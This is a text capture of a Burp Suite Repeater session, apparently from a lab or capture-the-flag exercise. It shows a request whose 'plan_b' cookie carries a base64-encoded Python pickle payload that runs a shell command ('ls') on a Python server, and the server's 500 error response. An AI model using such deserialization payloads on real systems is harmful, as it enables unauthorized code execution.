 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help Logger++ Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor JSON Web Tokens Logg
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ☰
1 GET / HTTP/1.1
2 Host: 178.128.160.242:30919
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: plan_b=Y3Bvc2l4CnN5c3RlbQpwMAooVmxzCnAxCnRwMgpScDMKLg==
9 Upgrade-Insecure-Requests: 1
10
11
? ← → Search...
Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.0 500 INTERNAL SERVER ERROR
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 290
4 Server: Werkzeug/1.0.1 Python/2.7.17
5 Date: Sat, 04 Sep 2021 15:49:49 GMT
6
7 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
8 <title>
500 Internal Server Error
</title>
9 <h1>
Internal Server Error
</h1>
10 <p>
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.
</p>
11